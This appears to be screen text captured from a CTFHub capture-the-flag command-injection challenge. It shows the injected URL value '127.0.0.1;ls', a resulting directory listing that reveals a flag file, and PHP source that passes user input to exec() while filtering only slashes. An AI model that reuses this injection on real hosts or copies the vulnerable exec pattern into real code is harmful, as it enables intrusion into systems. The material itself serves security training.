 challenge-2f3526014004cad4.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls
CTFHub 命令注入-过滤目录分隔符
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => flag_is_here
    [2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/\//", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://challenge-2f3526014004cad4.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls